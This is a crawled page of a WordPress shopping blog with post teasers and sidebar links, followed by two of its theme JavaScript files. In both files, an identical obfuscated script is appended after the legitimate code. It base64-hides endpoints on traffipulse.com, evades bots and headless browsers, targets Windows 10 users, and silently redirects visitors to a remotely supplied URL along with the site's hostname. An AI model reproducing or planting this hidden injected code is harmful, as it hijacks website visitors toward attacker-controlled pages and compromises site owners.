    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/bible-gifts-traditional-religious-jewelry-vs-nano-bible-jewelry/" rel="bookmark">Bible Gifts: Traditional Religious Jewelry vs Nano Bible Jewelry</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>The Evolution of Bible Gifts in Modern Spirituality Bible gifts have evolved dramatically over centuries. Initially, these sacred presents were simple tokens of devotion, but now they&#8217;ve transformed into innovative expressions of spiritual connection. Furthermore, the journey from traditional Bible gifts to cutting-edge nano technology merges faith with biblical innovation. As a result, enthusiasts and [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/bible-gifts-traditional-religious-jewelry-vs-nano-bible-jewelry/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-375 --><article id="post-357" class="has-thumbnail post-357 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
	<div class="thumb-cat-wrap">
		
			<a class="post-thumbnail" href="https://www.theshoppingusa.com/6-males-t-shirts-to-purchase-at-selfridges/" aria-hidden="true" tabindex="-1">
				<img width="900" height="653" src="https://www.theshoppingusa.com/wp-content/uploads/2025/03/Paste-23-900x653.jpg" class="attachment-color-magazine-full-width size-color-magazine-full-width wp-post-image" alt="6 Males’ T-Shirts to Purchase at Selfridges" decoding="async" loading="lazy" />			</a>

							<div class="post-cats-list">
												<span class="category-button cb-cat-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a></span>
									</div><!-- .post-cats-list -->	</div><!-- .thumb-cat-wrap -->
	
<div class="entry-meta"> 
    <span class="posted-on"><a href="https://www.theshoppingusa.com/6-males-t-shirts-to-purchase-at-selfridges/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-11T19:06:06+00:00">March 11, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span> 
</div>
<header class="entry-header">
    <h2 class="entry-title"><a href="https://www.theshoppingusa.com/6-males-t-shirts-to-purchase-at-selfridges/" rel="bookmark">6 Males’ T-Shirts to Purchase at Selfridges</a></h2></header><!-- .entry-header -->	<div class="entry-content">
		<p>A T shirt is a young men essential even when going formal, men&#8217;s T shirt adapts from a casual to semi formal look. Designer T shirts in high fashion and comfort are available in various varieties at Selfridges UK. The curated collection suits those who are looking for a minimalist design and also those who [&hellip;]</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
						<a href="https://www.theshoppingusa.com/6-males-t-shirts-to-purchase-at-selfridges/" class="mt-readmore-btn">Discover <i class="bx bx-right-arrow-alt"> </i></a>
			</footer><!-- .entry-footer -->

</article><!-- #post-357 --></div><!-- .mt-archive-article-wrapper -->
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.theshoppingusa.com/author/admin/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.theshoppingusa.com/author/admin/page/6/">6</a>
<a class="next page-numbers" href="https://www.theshoppingusa.com/author/admin/page/2/">Next</a></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.theshoppingusa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://www.theshoppingusa.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.theshoppingusa.com/category/eyewear/">Eyewear</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.theshoppingusa.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theshoppingusa.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.theshoppingusa.com/category/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.theshoppingusa.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.theshoppingusa.com/category/makeup/">Makeup</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.theshoppingusa.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section><section id="color_magazine_latest_posts-2" class="widget color_magazine_latest_posts">            <div class="mt-latest-posts-wrapper">
                <h4 class="widget-title">Recent Post</h4>                <div class="mt-posts-content-wrapper">
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.theshoppingusa.com/best-duck-camo-welding-shirts-that-balance-style-and-protection/" title="Best Duck Camo Welding Shirts That Balance Style and Protection">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/29589-article-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.theshoppingusa.com/best-duck-camo-welding-shirts-that-balance-style-and-protection/">Best Duck Camo Welding Shirts That Balance Style and Protection</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.theshoppingusa.com/best-duck-camo-welding-shirts-that-balance-style-and-protection/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-17T08:18:05+00:00">December 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/clare-louise/">Clare Louise</a></span></span>                                        </div>
                                                                            </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.theshoppingusa.com/fr-welding-shirts-that-hold-their-shape-and-color/" title="FR Welding Shirts That Hold Their Shape and Color">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/29589-article-16-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.theshoppingusa.com/fr-welding-shirts-that-hold-their-shape-and-color/">FR Welding Shirts That Hold Their Shape and Color</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.theshoppingusa.com/fr-welding-shirts-that-hold-their-shape-and-color/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-17T08:17:37+00:00">December 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/rose-j-mcdonald/">Rose J. McDonald</a></span></span>                                        </div>
                                                                            </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.theshoppingusa.com/healthier-indulgence-choosing-assorted-chocolate-boxes-with-dark-and-organic-options/" title="Healthier Indulgence: Choosing Assorted Chocolate Boxes with Dark and Organic Options">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Healthier-Indulgence-Choosing-Assorted-Chocolate-Boxes-with-Dark-and-Organic-Options-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.theshoppingusa.com/healthier-indulgence-choosing-assorted-chocolate-boxes-with-dark-and-organic-options/">Healthier Indulgence: Choosing Assorted Chocolate Boxes with Dark and Organic Options</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.theshoppingusa.com/healthier-indulgence-choosing-assorted-chocolate-boxes-with-dark-and-organic-options/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-16T12:11:22+00:00">December 16, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/john-g-jimenez/">John G. Jimenez</a></span></span>                                        </div>
                                                                            </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" title="Sustainable Approaches to Modern Home Interior Design in Atlanta">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/12/Sustainable-Approaches-to-Modern-Home-Interior-Design-in-Atlanta-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/">Sustainable Approaches to Modern Home Interior Design in Atlanta</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.theshoppingusa.com/sustainable-approaches-to-modern-home-interior-design-in-atlanta/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-04T06:18:25+00:00">December 4, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/admin/">William</a></span></span>                                        </div>
                                                                            </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.theshoppingusa.com/business-backpacks-redefining-professional-mobility/" title="Business Backpacks: Redefining Professional Mobility">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="https://www.theshoppingusa.com/wp-content/uploads/2025/11/laptopbackpacks-2048px-6676-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.theshoppingusa.com/business-backpacks-redefining-professional-mobility/">Business Backpacks: Redefining Professional Mobility</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.theshoppingusa.com/business-backpacks-redefining-professional-mobility/" rel="bookmark"><time class="entry-date published" datetime="2025-11-27T08:01:41+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T08:01:42+00:00">November 27, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.theshoppingusa.com/author/john-g-jimenez/">John G. Jimenez</a></span></span>                                        </div>
                                                                            </div>
                                </div><!-- .mt-single-post-wrap -->
                                    </div><!-- .mt-posts-content-wrapper -->
            </div><!-- .mt-latest-posts-wrapper -->
    </section></aside><!-- #secondary --></div><!-- .mt-archive-page-wrapper -->

	    </div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">			<div id="bottom-footer">
	            <div class="mt-container">
	        			        				<nav id="footer-navigation" class="footer-navigation">
	    							        				</nav><!-- #footer-navigation -->
	        		
	        		<div class="site-info">
	        			<span class="mt-copyright-text">
	        				Copyright @ 2023 theshoppingusa.com | All Right Reserved.	        			</span>
	        			<span class="sep"> | </span>
	        				Theme: Color Magazine by <a href="https://mysterythemes.com">Mystery Themes</a>.	        		</div><!-- .site-info -->
	            </div><!-- .mt-container -->
	        </div><!-- #bottom-footer -->
	</footer><!-- #colophon -->
<div id="mt-scrollup" class="animated arrow-hide">
    <span>Back To Top</span>
</div><!-- #mt-scrollup -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/color-newsly/*","/wp-content/themes/color-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.theshoppingusa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theshoppingusa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/mt-combine-scripts.js?ver=1.0.2" id="color-magazine-combine-scripts-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/navigation.js?ver=1.0.2" id="color-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/skip-link-focus-fix.js?ver=1.0.2" id="color-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="color-magazine-custom-scripts-js-extra">
/* <![CDATA[ */
var color_magazineObject = {"menu_sticky":"off"};
//# sourceURL=color-magazine-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/min/mt-custom-scripts.min.js?ver=1.0.2" id="color-magazine-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-newsly/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="color-newsly-custom-script-js-extra">
/* <![CDATA[ */
var color_newslyObject  = {"inner_sticky":"on"};
//# sourceURL=color-newsly-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshoppingusa.com/wp-content/themes/color-newsly/assets/js/custom-scripts.js?ver=1.0.2" id="color-newsly-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theshoppingusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theshoppingusa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/skip-link-focus-fix.js?ver=1.0.2
body_size: 1311
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: application/javascript
request_url: https://www.theshoppingusa.com/wp-content/themes/color-magazine/assets/js/min/mt-custom-scripts.min.js?ver=1.0.2
body_size: 2260
content:
jQuery(document).ready(function(e){"use strict";e("#preloader-background").length>0&&setTimeout(function(){e("#preloader-background").hide()},1e3);var t=!1,i="left";e("body").hasClass("rtl")&&(t=!0,i="right");var a,r=document.querySelector(".mt-archive--masonry-style .mt-archive-article-wrapper,.mt-frontpage--masonry-style .mt-archive-article-wrapper");if(r&&imagesLoaded(r,function(e){a=new Masonry(r,{itemSelector:".hentry"})}),e(".mt-menu-search .mt-search-icon").click(function(){e(".mt-form-wrap").toggleClass("search-activate");var t=document.querySelector(".mt-form-wrap.search-activate");t&&e(document).on("keydown",function(e){var i,a,r,s,o=t.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');a=o[0],r=o[o.length-1],s=e,("Tab"===s.key||9===s.keyCode)&&(s.shiftKey?document.activeElement===a&&(r.focus(),s.preventDefault()):document.activeElement===r&&(a.focus(),s.preventDefault()))})}),e(".mt-form-wrap .mt-form-close").click(function(){e(".mt-form-wrap").toggleClass("search-activate");var t=e(this).data("focus");e(t).focus()}),e(document).on("keydown",function(t){27===t.keyCode&&(t.preventDefault(),e(".mt-menu-search .mt-form-wrap").removeClass("search-activate"))}),"on"===color_magazineObject.menu_sticky){if(500>e(window).width())var s=0;else var s=e("#wpadminbar");s.length?e(".mt-social-menu-wrapper").sticky({topSpacing:s.height()}):e(".mt-social-menu-wrapper").sticky({topSpacing:0})}e(window).scroll(function(){e(this).scrollTop()>1e3?e("#mt-scrollup").fadeIn("slow"):e("#mt-scrollup").fadeOut("slow")}),e("#mt-scrollup").click(function(){return e("html, body").animate({scrollTop:0},600),!1}),e(".front-slider").lightSlider({pager:!1,auto:!1,loop:!0,item:1,controls:!0,slideMargin:0,rtl:!0,nextHtml:'<span class="icon-next"><i class="bx bx-chevron-left"></i></span>',prevHtml:'<span class="icon-prev"><i class="bx bx-chevron-right"></i></span>',onSliderLoad:function(){e(".front-slider").removeClass("cS-hidden")}}),e(".mt-gallery-slider").lightSlider({pager:!1,auto:!1,loop:!0,item:1,controls:!0}),e(".menu-toggle").click(function(t){e("#site-navigation").slideToggle("slow")}),e('<a href="javascript:void(0);" class="sub-toggle"><i class="bx bx-chevron-right"></i></a>').insertAfter("#site-navigation .menu-item-has-children>a, #site-navigation .page_item_has_children>a"),e("#site-navigation .sub-toggle").click(function(){e(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000"),jQuery(this).parent(".page_item_has_children").children("ul.children").first().slideToggle("1000"),e(this).children(".bx-chevron-right").first().toggleClass("bx-chevron-down")}),e(document).ready(function(){e(window).width()>839&&e(".front-slider-wrapper").each(function(){var t=e(this).height();e(this).find(".slider-post-wrap").css("height",t),e(this).find(".front-slider ").css("height",t)})}),localStorage.getItem("siteMode")&&"dark"==localStorage.getItem("siteMode")&&(e(".mt-site-mode-wrap input").attr("checked",!0),e("body").hasClass("mt-site-dark-mode")||(e("body").addClass("mt-site-dark-mode"),e("body").removeClass("mt-main-body"))),e(".mt-site-mode-wrap").on("click",function(){var t=e(this);e("body").toggleClass("mt-site-dark-mode"),t.find("input:checked").length>0&&e("body").hasClass("mt-site-dark-mode")?(localStorage.setItem("siteMode","dark"),e("body").removeClass("mt-main-body")):(localStorage.setItem("siteMode","light"),e("body").addClass("mt-main-body"))}),e(".ticker-posts-wrap").marquee({delayBeforeStart:2e3,duration:5e4,direction:i,pauseOnHover:!0,startVisible:!0,duplicated:!0})});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();